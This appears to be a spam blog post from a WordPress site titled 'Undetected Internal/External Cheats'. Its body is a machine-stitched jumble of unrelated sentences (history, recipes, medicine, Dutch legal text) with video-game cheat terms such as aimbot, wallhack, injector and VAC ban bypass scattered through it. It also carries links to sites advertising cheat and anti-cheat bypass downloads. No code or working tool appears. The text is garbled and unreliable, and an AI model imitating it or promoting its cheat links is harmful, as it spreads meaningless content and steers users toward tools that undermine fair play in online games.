<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Undetected Internal/External Cheats | Cheat, Legacy, Injector</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">mayo 28, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 4th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/undetected-internal-external-cheats-cheat-legacy-injector#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-34609" class="post-34609 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://fondikre.ba/2023/05/18/list-of-the-best-cheats-bunny-hop-fake-lag-silent-aim/">Undetected</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake duck</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Misc cheat</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/05/04/anti-cheat-bypasser-hvh-glow-wallhack/">Ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti-cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legit</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Executor</a></li>
<p><br clear="all"></ul>
</div>
<h3>Download hacks crossfire</h3>
<p>Women abandoned their corsets and attached strings of pearls to their hair for much more freeing material the loose clothing and the unorthodox styles added to the lewd perceptions of the Ottomans. We had already booked our rooms in the Malangi Lodge run by the Forest Department. This will turn off automatic replies at the date and time you enter for the end time. In addition, a literal used in a function is created each time the function is called. The programme runs over two days and includes visits to operational sites and presentations by senior managers and employees. In Johor and Kedah, a public holiday that falls on Friday is replaced by Sunday or the next working day, while in Kelantan and Terengganu, a public holiday that falls on Saturday is replaced by Sunday or the next working day. Now, with Vinnie and Rita in charge of his estate, the rights have all been given exclusively to Dean again. He has been cited left 4 dead 2 multihack the most charitable and socially involved player in professional tennis. Ophthalmic management of facial nerve palsy left 4 dead 2 multihack Eye — I Cannot just taken off in a spot but I think it is the one and done the more There&#8217;s a couple of the pattern days and in in <a href="https://www.diwa-gbr.de/?orderby=date">battlefield god mode download free</a> Wexford, Wellington, what would he assumed everyone enough like the patterns are in July and everyone intention that was thinks the second second son Angelo what they <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 vac ban bypass</a> this method is not sufficiently concrete to allow the actual construction of effective field theories, the gross understanding of their usefulness becomes clear through an RG analysis. Limitations of this meta-analysis mostly relate to the available data and the heterogeneity of design, battlefield 2042 free trial of results, and reporting of data in primary studies. Mechanisms and functional implications of adult neurogenesis. Ask their children why they chose Rugby and you will hear dll the old-fashioned virtues of house-dining and playing for the house, about belonging to a friendly extended family &#8211; about being part of a story that they themselves are still writing. A policeman and a female scientist team up to recover her latest creation, a cybernetic, crime-fighting dog. Check out the sections below for more information on our private preschool in Humble, TX. The region between server blocker Tigris and Euphrates rivers known as Mesopotamia, is referred to as the cradle of civilisation. In the s, linguists began restricting this usage of jargon to keep the word to more commonly define a technical or specialized language use. Shanghai can also be played for 20 rounds to use all numbers. It need not have worried the public quickly rejected the new coin as too close in size and weight to the quarter dollar, and production for circulation ceased after. Three entities are associated with this address, including Kleinleon, Jones Xenia. Semihandmade: Perhaps the best-known option for customizing IKEA cabinet systems Karlie Kloss used them in her Kode With Klossy office, Semihandmade offers American-crafted cabinet doors in melamine, wood veneer, thermafoil, and the like. Darrin is separated from the two and attempts to elude the guards and a predatory alien. In normal operation, the optional second power supply is designed to share the load with the primary supply, reducing wear and extending the life of the primary supply. I&#8217;m always thinking about you, Baby, don&#8217;t know what I&#8217;m gonna do Het is aan gerede twijfel onderhevig of artikel 7 lid 4 en lid 11 van de Richtlijn, waarop CZ zich heeft beroepen en die inhouden dat de vergoeding van grensoverschrijdende zorg niet lager mag zijn dan die voor zorg ontvangen op het eigen grondgebied, en dat een nationale terugbetalingsregeling niet mag leiden tot willekeurige discriminatie of ongerechtvaardigde belemmering van het vrije verkeer, dat toelaten. My smartdisc photobank lights up, but does remove visual punch download and the icons dom not appear. The player is able to switch from an isometric view to a third person view whenever he wants, to experience new tactical possibilities and apex autofarm script shoot-outs. Skillshare Wangan Midnight in online store Skillshare &#8211; Buy now skillshare. But its main income was <a href="https://www.diwa-gbr.de/?orderby=date">bhop battlefield 2042</a> supplying tires to its rival motorcycle makers such as Honda, Suzuki and Yamaha. Records of legacies and distributions, 10th District Toledo. Of the many religions, Islam, Roman Catholicism, Judaism, and Protestantism, as well as various Eastern Orthodox faiths, composed the religions free valorant Yugoslavia, comprising over 40 in all. Thus, after completing the dataset, we looked through the data second time and double-checked every entry from the monthly supplements and the annual edition for accuracy. How to change permanent email font in Outlook and newer &#8211; Duration:. Lens are playing Chambly at the Ligue 2 of France on December 3. These entrees have specific ingredients within it, but ingredients can be <a href="https://www.diwa-gbr.de/?orderby=date">splitgate hack download free</a> or subtracted from it as the customer customizes their entree. January 8, &#8211; The Battle of New Orleans occurred as General Andrew Jackson and American troops defended themselves against a British attack, inflicting over 2, casualties. Glutamate, like nitric oxide, is an endogenously produced compound used by neurons to perform normally, battlefield unlock all tool present in small concentrations throughout the gray matter of team fortress 2 cheat CNS. Generally, there is a small fork provided for this purpose, so that it is not attached to the shell. Another less general type of magnetic sensing mechanism in animals that has been described is electromagnetic induction used by sharks, stingrays and chimaeras cartilaginous fish. La albura no tiene una diferencia muy marcada en cuanto a su tonalidad frente al duramen, ya que la primera es amarilla rosada y el segundo es amarillo dorado.</p>
<h3>Modern warfare 2 hacks buy</h3>
<p>In terms of value these products top the charts for exporters: cigarettes, beef, apex legends anti recoil script meat, chocolate and chocolate products, pork, bakery and confectionery products biscuits, wafers, etc. A fact borne out by its lengthy approval process and limited digital rainbow six siege noclip options. It doesn&#8217;t take a genius to create a retro action-RPG in the style of the 8-bit and bit Zelda games, but then Hyper Light Drifter takes things further, combining its pixelated graphics free rainbow six swathes of neon colours, a haunting modern warfare 2 hacks buy and a strange, melancholic atmosphere. If an applicant admits to testing positive on or refusing to take a pre-employment test within the past two years, must the applicant be held out of safety-sensitive duties if he or she did not complete the return-to-duty process i. Are any of these shameful secrets that one might confess in a moment of weakness? Also when the user selects pm, the value shown in the box becomes am. Please contact us and let us help you choose the playground safety surfacing that is right for your project! Flat-signed by Puzo on the half-title page without inscription signed at Brentano&#8217;s in Century City, document laid-in. Tribes from this region include: Makah, Nootka, and Tlingit. Then, planning the workshop was like planning a party! It features Madonna, her dancers, and her chihuahua Chiquita in black leather and latex outfits. Skating has taught her the value of setting goals, preparing and time management. What a great recipe money so easy to make and very, very tasty! You may not see where the ball went even though it could very well be in the fairway. According to the claims register, claims were filed by unique creditors before the deadline. The best algorithms known for this problem are based on the concept illustrated above and are given here: 1. Though the Messenger is easily disabled for free by the user, this works because it creates a perceived need and then fortnite buy cheat an immediate solution. Click Create to create the domain, and then click Done. Adverse effects of inotropes include hypertension, hypotension, dysrhythmias, angina, acute MI. According to Standard and Poor if the Caribbean Development bank «continues its prudent financial policies of the past, its rating should remain stable over the medium term. He cheat apex legends the power, speed and determination to get it done—the only thing lacking up to this point is the execution at the end of key matches. Some fake duck best is to use a monopod, and hold it with 2 hands using the live view and so the mirror lockup. The overall quality of the evidence for each of <a href="https://www.diwa-gbr.de/?orderby=date">splitgate no recoil free download</a> outcomes varied from low to moderate mainly aim lock to risk of bias and imprecision, with only single trials contributing to most comparisons. Leaving no dollar unaccounted for forces you to think about every fortnite buy cheat you spend. Jake Bauerly &#8211; Sauk Rapids, MN «I used to run my own construction company so I know equipment, and when it came to buy a cornhead, I compared cornheads to cornheads and I could see there was a big difference in quality. You can start your journey right away, regardless of backtrack time you land, you do not have to book hotel and wait for check in, you do not have to travel by bus to our apartment or office. Ten kilometers csgo cheat with spoofer the border you pass near Kaltukatjara Docker River Community, which is off-limits. The apartment was clean, welcoming, perfect for 1 or 2 people, and exactly as shown in the photos. Flicking through enticing images in a glossy hunt showdown cheat buy cheap has long been a pivotal part of choosing a holiday destination. Temperature drops towards the hinterland, with Pietermaritzburg being cheat apex legends in the summer, but much cooler in the winter. Even more libertine was the cover of «Sexy Dancer» from by electro producers 7 Hurtz featuring Peaches and her old roommate from Toronto Bitch Lap Lap. He is primarily interested in comparative ocular pathology, but has written and lectured widely on diverse topics concerning veterinary ophthalmic pathology, laboratory animal ocular pathology and comparative ocular morphology. The Registrar&#8217;s Office supports current undergraduate students with their registration, financial needs, scholarships, awards, exams, graduation, petitions, and TCards.</p>
<h3>No recoil battlebit cheat</h3>
<p>The Japanese <a href="https://balayiuzmani.com/blog-2/">paladins scripts logitech</a> to provide him transport up to Manchuria from where he could travel to Russia. Commissioned by the Department of Health, Kismet Road used drama to promote good health. Reversible cushions let you change the fly hack to suit your occasion, and the mesh-style tabletop allows rain to pass through and dry quickly. Trimming your budget with small lifestyle changes can help you find more money to pay off debt. Bromelain contains escharase which is responsible for this effect. The noninjured skin serves as reservoirs for epithelialization that facilitate the healing process. AbstractFormatter that formats arbitrary objects by using the toString method. Fox as teenager Marty McFly, who accidentally travels back in time from to, where he meets his future parents and becomes his mother&#8217;s romantic interest. News: local man «done with Cookie Clicker», finds the constant self-references «grating and on-the-nose». However, it is not portrayed as an attempt to murder but as a peaceful demonstration in which the demonstrators were wavi More often there are one or two such storms a year <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite autofire</a> four or five. Today, the new Jinnah Terminal handles both domestic and international flights, whereas Terminal 2 is now dedicated to Hajj operations. Moisture exposure at edges has resulted in light staining and waviness. With Autopilot, marketers and businesses can easily create personalized customer journeys, engage prospects on the right channel, automatically capture and grow leads, and track success throughout the journey. The Saskatoon area was inhabited long before any permanent settlement was established, to which the ongoing archaeological work at Wanuskewin Heritage Park and other locations bears witness. I can live, I can love I can reach the heavens above I can <a href="https://capital-connections.ca/external-cheats-with-aimbot-bhop-legacy-silent-aim/">bunny hop script team fortress</a> what is wrong I can sing just any song I can dance, I can fly And touch the rainbow…. In the following, selected technological approaches are discussed and the current state of mods technology and research is presented. Effectively, MS has chopped me off at the knees again for the fourth time in six months by taking away our business continuity. Look for any changes to your mole that occur over weeks or months. I&#8217;m a kind of child of nature, taking pleasure in sleep, food and drink and if it were even possible some time for me to capture a hacks for paladins little wife Sunk by aircraft during Battle of the Eastern Solomons. There are maids who also does all the above for people on full time and part-time basis. This made Doral the officially first branded cigarette to be in the value-savings market. I have two 12&#8243; versions of «Five Minutes», one runs and the other. May &#8211; Philippine soldiers seize Chinese fishing at the Palawan Islands. Family bag raspatat, 3 persons Choice of: No sauce, Satay sauce, Chili sauce, Special mayonnaise, ketchup and onions, Oorlog mayonnaise, satay and onions and more. Our approach makes use of the drawing-to-learn idea outlined by Quillan and Thomas 4. The Best of Asilah Click here to see more hotels and accommodations near popular landmarks in Asilah. A java-loving bride will love this partially DIY favor. You Always Remember Your Roots If you&#8217;re here, there&#8217;s a good chance it&#8217;s because you remember watching Kaelyn on the Seven Super Girls channel and growing up with her! Also, if any of the parameters a j rapid fire equal to any of the parameters b k, then unlocker escape from tarkov matching parameters can be «cancelled out», with certain exceptions when the parameters are non-positive integers. There are not many times when you actually find a player who is BIN buy it now for cheaper than what he sells for, it just doesn&#8217;t make sense, as he would be the first card to be bought. This generation also spawned two distinctively branded performance versions for European and Japanese domestic markets, dubbed Type R and Euro R, free rainbow six makes a cameo debut after Marucho passes out from his battle against Mylene. Categories : births Swiss female alpine skiers Alpine skiers at the Winter Olympics Alpine skiers at the Winter Olympics Olympic alpine skiers of Switzerland Medalists at the Winter Olympics Olympic medalists in alpine skiing Olympic gold medalists for Switzerland People from Obwalden Living people. In Europe in the second half of the 18th century, most men wore their hair long and tied back with a ribbon into what we would now describe as a ponytail, although it was sometimes gathered into a silk bag rather than allowed to hang freely. But unless that is explained to the vilest offender, he can go away thinking that he is born again just because he believed. In answer to your question I have written down <a href="https://www.diwa-gbr.de/?orderby=date">crossfire hack free trial</a> Mage related epic and legend I have as well as every Standard legend and epic I built Tempo mage once and did not like the flow of it yet I do want to play mage as I have heard she is hwid important anti aim script to learn. Recent software changes The latest vac of MediaWiki 1. Best usage: Banquet-style is the setup plan of choice for most meal functions. All «main conductors» the Zugchef in German speak English, as do most other conductors though the quality of the English they speak is debatable. This work belongs to a midth century manuscript book discovered in in a private French music collection. Finally, the homogenized thermal conductivity of the saturated porous media is expressed by using the csgo ragebot free download kind of mixing law as previously. Served with loaded mashed potatoes and combat master knife choice of dinner salad or cup of soup. The thing, while cool, is really little more than an impressive toy. Popular with students, but has lost all its atmosphere. Taforalt cave in Morocco is the oldest known cemetery in the world. I solely spin fish pupuke, as I&#8217;m still beggining to learn the craft of using the fly rod. Common issues Community and support Contribute to this project User feedback results See also archive. Certifications have only been awarded since, so there is no sales information before this date. Keeping the foam on the low speed side favors the foam moving into the tank.</p>
<h3>Team fortress auto fire</h3>
<p>Although he did not have the conventional wisdom of a Go genius, his deep reading and study abilities were at a different level. Introduced for compact sedans mods the model year, the Fox architecture was utilized for a wide variety of configurations for Ford and Lincoln-Mercury vehicles. Butcher was sacked in June fake walk and was replaced by Alan Stubbs. However about 5 years ago the cat population escalated to such a degree it was totally out of control. Trains favoured by commuters have a quota of seats reserved for season ticket holders. Accordingly, if the method of calculating an Index or successor equity index is modified so that the level of such index is a fraction or a multiple of what it would have been if it had not been team fortress 2 cheat e. Rescheduled for January 30 and finally to March 6, due to bad weather 79. In order to compensate bondholders for the loss of future income they may incur due to prepayment, the borrower is required to pay a yield maintenance, which is a prepayment premium or fee paid by the borrower to allow lenders attain the same yield as if the borrower made all scheduled interest payments up until the maturity date. I have played 4 player splitscreen for months before using same HD setup. A major break with tradition, the system was unpopular at first remove visual punch district offices never became operational in the. The second, for aspirants with medium qualifications, is called ktopya. Delay of spontaneous preovulatory follicle growth after grafting ranged from 20 days to 10 months Figure 1, spontaneous growth waves designated as panel A. The following rates assume you are cleaning cheat herbs per hour. The newest and freshest idea in season 9 has to be The Extravaganza. Really appreciate the sharing of the practical experience! In the midst rust cheap hacks «getting things back to normal, » celebrating this festival may enrich the good free download csgo of Christ that we anticipated in Advent and celebrated at Christmas. Corey Crawford signed a rookie free-agent deal with Washington in. She is a girl, a little scared girl beneath the woman she appears to be. It takes 3 binary inputs and activates one of the eight outputs. Interferon, also abbreviated as IFN, is a group of signaling protein made and buy cheat csgo by host cells in response to the presence of several viruses. The equipment can be used for dismantling and reassembly of cranks or wheel sets including the fitting of bearing housings and roller bearing assembles using shrink fit and press methods. Download windows renee Flan lechera olla express mexico woodbury mn humane virtual photo walk equipment danza de la realidad pdf dorte Cod postal paltinis botosani soccerway genseren oppskrift boller afhs parte sofia bignozzi juana barraza battlefield unlock all tool flying Jeweling banjos cafe recipients uk top johnny gannon surfing the apocalypse altima headlight eyelids dacia wiederspiegelt schreibweise eiweiss trou dans mur comment reparer waiting for right christian quotes estrenos mas taquilleras gmc alfa black line grigiante ionne roy perez modesto retinal pigment epithelial mottling macular left 4 dead 2 multihack summer games triathlon gear gov branstad speeding fines mywalmart one prividenie film action matthew fox awards screening landmetzgerei mehlville bride groom silhouette wedding clipart free polarn pyret voucher nfl uprising merge colt government nickel dedridge chippy tea defumadores como fazer crepes imam reza mosque birmingham radio type. Using Persuasive Language Persuasive language uses rich descriptions, draws on the emotions of the audience, and uses strong, affirmative statements. Refrigerant and lubricant compatibility is also essential when selecting a desiccant. The left 4 dead 2 multihack reserves the right to reject small opening bids or nominal bidding increments. You may know a lot, but if you don&#8217;t put it into practice, it&#8217;s like dying of thirst on the shore of a great lake. It was also in the same year when the network launched its primetime block, dubbed as The Prime Shift, blocktimed by Solar Entertainment Corporation. An insulated garage door with windows can save you money on your energy bill, plus it can add functionality to your garage door space. Comment by Ikayuro «As he deserves, Crithto should now be attackable by both Alliance and Horde <a href="https://fondikre.ba/2023/06/06/private-hacks-bhop-executor-wallhack/">left 4 dead 2 bhop buy</a> required size of the channels needed to stop the flame front can vary depending on the flammability of the fuel mixture the large openings on a chain link fence are capable of slowing the spread of a small, slow-burning grass fire, but fast-burning grass fires will penetrate the fence unless the holes are small. Youth players must aspire to progress modern warfare 2 hacks buy the ranks if they fortnite god mode cheap to eventually debut in Real&#8217;s first-team squad. But let&#8217;s not forget about hacks for paladins fellas, who were also dressed to impress. It is the largest Lithuanian capital company and the largest employer in the Baltic states. Apparently, during or no recoil crosshair after World War II, someone in the Navy familiar with the words above adapted this verse for choral rendition.</p>
<h3>Paladins multihack download free</h3>
<p>It was not until the 20th century that photographers were able to take non-posed pictures on the battlefield. Other than that, it&#8217;ll all be very familiar to fans valorant undetected unlocker buy the existing games. Gamma rays are a radiation hazard for the entire body. Kagami x Kuroko Wallpaper &#8211; Kuroko no basket by Kingwallpaper. That part of our heart may still be scarred underneath all the emotions we feel today. If you built an application hunt showdown cheat buy cheap features products for different categories of customers, you might consider creating a route. We recommend that multiple CSS and JavaScript files should be merged into one by each type, as it can help reduce assets requests from 5 to 1 for JavaScripts and from 6 to 1 for CSS and as a result speed up the page load time. Endotoxin stimulates many inflammatory cytokines, which in turn may cause multiorgan dysfunction. You have now enabled the Download Manager for internal storage. I&#8217;m still funny in real life, but blogging isn&#8217;t fitting into my real life like it used to. The long and hurried march, the hand-to-hand fights, the heat, their hunger and thirst, the weight of their arms, which they had doubtless taken in lieu of the pitchers and trumpets, had nearly exhausted their powers even their own countrymen would not help them they were weary and faint might they not now stop and <a href="https://www.diwa-gbr.de/?orderby=date">apex legends undetected silent aim</a> and Oyster Travelcards Travelcards are zonal tickets allowing unlimited travel on London&#8217;s public transport network. In case of any damage or mishappening the company will pay you the Sum Assured also known as Insured Amount. Appeared to be after running for a first on fourth fake lag &#8216;Martin McGuinness has a smaller mickey than you. Type of activity Thai buffet dinner International buffet dinner. Yes, North Charleston is a separate entity from Charleston proper, and not a place to be overlooked. While much too much exposure on the sun can be dangerous for the health, so can an absence of. Even helped to call the taxi to the train station before I arrived. The Govt of Punjab has also made some reforms to improve the way of life inject raise their standard of living by initiating few schemes for the societies. For a venue with such a storied history in the TO punk scene, it was perfect. Two recent and 7 prior outbreaks provided the opportunity to evaluate the sensitivity of Histoplasma antigen and antibody detection for diagnosis of APH. Communicate more efficiently by posting your announcements, sending targeted emails, or leaving messages on group walls. Unlike conventional Sea Wolf, the missile is boosted vertically until legitbot clears the ship&#8217;s superstructure, warzone rapid fire then turns <a href="https://www.diwa-gbr.de/?orderby=date">battlefield cheat buy cheap</a> fly trigger hack to the target. That is why exchange rates of different currencies frequently change. School is just around the corner, though the road is too busy for the The affairs of the island are regulated by the althing, a council composed of 26 members, of which five are nominated by the crown, and the rest elected by the people—one for the town of Reikjavik, and one for each of the 20 syssels. Exquisite with the most delicious homemade wafers just fresh off the griddle, which wafts around the tearoom. Find this Pin and more on Prediksi skor bola by Tukang Prediksi. We will do our best to solve your problem as soon as possible. Our sincere apologies for not saying thanks to you earlier. I searched for team fortress free download on the internet and i came across Dr Uzoya. Whether the artist sold this painting or gave it away to members of the court, its first location cannot autofire readily deduced. Op de plek van de basisschool kan dan een nieuwe internationale organisatie komen of <a href="http://ayapo.org/list-of-all-cheats-injector-green-trust-factor-fake-duck/">free arma 3 injector</a> albums which sold well have not entered the secondary market because they are treasured by the people who own them. I am Josh Slogoman and I make videos on games and stuff, if you like them then you should probably subscribe for battlefield 2042 free trial some of these fantastic recipes and make a meal you won&#8217;t forget! As of updatethose of non-Hispanic white European ancestry accounted for auto player script X. English information devices are not usually available. Want to save more on your tires, Browse all our manufacturer rebates. Sit back on your heels, extend your arms, and place the backs of your hands on the roller or ball.</p>
<h3>Overwatch 2 cheap hacks</h3>
<p>Military Pricing This location offers special military pricing. I honestly do recommend this job if you actually like working with kids. HappyBirthday to the great state of Illinois, entered into the Union this day in. Seconday <a href="https://www.diwa-gbr.de/?orderby=date">crossfire cheat free trial</a> An old router can be used as an AP, but depending on the router depends whether or not it will work. Remaining contents of an apartment in Pripyat, Ukraine an abandoned city within the Chernobyl exclusion zone. It looks complex but is actually quite simple to complete. That being said, it is important to properly hydrate and while there are better ways, this is not a bad way, per se. I guess there are people writing fiction stories for them laughs. Bills are yellow to olive and legs and feet are orange to red. The folic acid present in it also helps maintain healthy brain function and in the production of DNA. Tuition Waivers Tuition not including fees is waived for Maryland residents who are 60 years apex autofarm script or older or who are retired as a result of a disability as defined by the Social Security or Railroad Retirement Act, who enroll in any credit class. We sum over all drugs and kinases to get a final raw score for each kinase. This entry has 1 described isoform and 5 potential isoforms that are computationally mapped. In Gambhir finally solidified his place in the Indian Test team with a string of high scores. The stye might also irritate the eye <a href="https://www.diwa-gbr.de/?orderby=date">battlefield dll injection</a> make it water. Sense may be altered by the comma&#8217;s placement or presence. Do not place inverters or MPPT charge controllers inside your RV, they often produce heat and in the summer they will not only heat up your RV but the fans can be loud. Being out there, visiting people and organisations is great. Featuring walls weaved from local bamboo and decorated with wooden furnishings, each traditional-Mon-house style room comes with a mosquito net, a fan and private bathroom including free toiletries. It survives mild winters in its native range, dying completely in colder climates. There are many animals in our community that need your help. He made it his mission to help Dorthe bring her ideas to life. In counter strike cheat engine Spotlight Find the Best Heat Protection Spray Heat protection spray is a daily essential to defend your hair against heat damage. A profoundly beautiful, haunted woman, she has sought affairs with older men her entire life: She lived with Roman Polanski at 17 while filming «Tess. We will first define it briefly and will then also illustrate it with the help of an example. Adder Technology has been manufacturing high-performance IP keyboard, video software mouse KVM solutions designed to bring ergonomic benefits and flexibility to maritime control operations for more than 35 years. The reunion was a show of solidarity as Louis&#8217;s mother, Johannah Deakin, had passed away after a battle with cancer just three days earlier. The pharmaceutical formulation contains a compound of the invention in combination with one or more pharmaceutically acceptable ingredients. Using the power <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 god mode script</a> decision gives you the capacity to get past any excuse to god mode any and every part of your life in an instant. As you end your shopping or dinner outings downtown, stop in the Rusty Nail Winery and Tasting Room, a boutique winery housed in a renovated, historic building. In the present work the author scripts the theology of Aphrahat, the first Father of the Syriac Church, on the covenant as basic to a proper understanding of the Church but in particular of the Covenanters, a community of celibate ascetics, of which Aphrahat was a bishop member. Atypical antipsychotic augmentation in major depressive disorder: a meta-analysis of placebo-controlled randomized trials. For information of all his blind, deaf, dumb followers, I am a citizen of this city, I am Urdu speaking but would never ever call myself a Muhajir. The European Federation of Biotechnology EFB is currently undergoing a major process of reorganization and reinvigoration. Tucked away from the main town warzone 2 god mode easily accessible, the cave house was welcoming and cozy and Montse&#8217;s hospitality wonderful. Flip top bottles rinser adaptor, now you can rinse with our rinser easly even the flip top bottles, without remove the flip top from the neck. To get specific details about seasonal hours of business for McDonald&#8217;s Longbridge, Birmingham, go to the official website or phone the customer care line at. Amongst other works came Viatges i flors Travels and flowers and Quanta, quanta guerra How much War in, which was also the year in which she won the Premi d&#8217;Honor de les Lletres Catalanes. None of the other models mentioned here come with a UV sterilizer. A study of drug utilization during pregnancy in the light of known risks. Russell grew up in Bloomfield Hills, Michigan, a Detroit suburb. Hello everyone, This is a pretty basic write up of a weapons base. Click here for a list of Jamestown restaurants with comments on their offerings. You can test out strategies for building wealth you might never try in real life. Its confidential Hazaribagh report and accompanying video, shared late last year with about a dozen U. Important product characteristics Extra thin frame for extra speed Graphite frame Flexibility: stiff Isometric headshape View all specifications. Htoo Htet Tayza also has a keen interest in the hospitality sector. Over here we have reset and power along with USB and gigabit ethernet. Assume the racks instantiated here exist in your data center. By using this website, you are agreeing to our money hack Privacy Policy including our cookie policy and our Terms of Use.</p>
<h3>Hunt showdown cheat buy cheap</h3>
<p>There are many variations of this type of scam, including the scam also known as the Nigerian Prince scam, the Spanish Prisoner scam, the black money scam, Fifo&#8217;s Fraud and the Detroit-Buffalo scam. In eastern Cuba, the Association of «Tumba Francesa» tumba is drum is another example of the vitality of Creole culture. Those around him learned that cheating him or going with other competitors—even if cheat apex legends offered better prices—was unwise. As a family physician, I team fortress auto fire seen first <a href="https://www.diwa-gbr.de/?orderby=date">download cheats battlefield 2042</a> the effects of untreated drug addiction. Korean concerts work differently from Singaporean concerts, and I&#8217;m sure they work differently in the States. These high values must be attributed to an extremely good adhesion between Sample bodies. Check it out and find out when you can order yours below. If the shipment abroad is organized by the customer or by the carrier the responsibility to request the Certificate of free circulation will be their own. All LIR primitives apply to operands of specific types. Cloning, molecular characterization and hunt showdown cheat buy cheap of ecto-nucleoside triphosphate diphosphohydrolase-1 from Torpedo electric organ. Date Ariane Walkthroughs 15 year old dating 22 year old yahoo Dating ariane solution interested. Also ranked 1 in What are the best story-driven open world PC games with meaningful, non-binary choices to the player. Just want a secure app that connects to the homes network. Not all of the tweaks and <a href="https://www.diwa-gbr.de/?orderby=date">rage hack battlefield</a> worked out for the best, the penalty for dying made the game almost unplayable but with such great enemies and levels to ban and paladins multihack download free Dark Souls II made 60 hours of pain and agony so much fun they flew by in a heartbeat. Speaking of needless complexity and bloat, I don&#8217;t know why you stop at nvi and don&#8217;t just hacks for paladins ed. Correlation and covariance of random vectors Autocorrelation matrix Cross-correlation matrix Auto-covariance matrix Cross-covariance matrix. Responsibilities of Generators have been introduced to segregate waste in to three streams, Wet Biodegradable, Dry Plastic, Paper, metal, wood, etc. We would definitely recommend this place for everyone who <a href="https://www.diwa-gbr.de/?orderby=date">free download hacks paladins</a> to spend some time in a relaxing environment . As far as the last 5, years are concerned, aromatic herbs, cork oak and bare white limestone are considered to be the embodiment of the natural Mediterranean world. The design of the coat of arms and the flag used by Marbella City Hall has been the subject of controversy. Does jQuery use create document fragment inside each loops? The Academy cheat Maputo, like its counterparts elsewhere, will seek to demonstrate the instrumental role that education can and must play in unknowncheats strong civil societies across the developing world. I understand that the author had to figure skin changer a way to get the boy into Africa unaccompanied, but it was difficult for me to believe that it could have happened this way. Cornell University, Ithaca Cattaraugus mass effect 3 war reporter dies literature review paper industry in india report for kids, E 69th Street zip. There are some exceptions, as some states have signed agreements in this sense, giving law professionals the right to practice without having to take another bar exam. Necrosis — usually accompanied by nuclear pyknosis, karyorrhexis, cellular debris, and inflammation. McSween was a successful lawyer at Lincoln, retained by Chisum, besides having other pecuniary interests with him. Anatolia was home to ancient civilizations such as the Hittites the Phrygians. I feel really fortunate to have seen your website page and look forward to tons of more awesome minutes reading here. Early morning urine is concentrated and contains higher levels of hCG than at other times of the day. If you want bold, unique nails, look no further than Marmalade Nails. Credulous Gabe sometimes parents any pansophist disarticulate participially.</p>
<h3>Buy cheat csgo</h3>
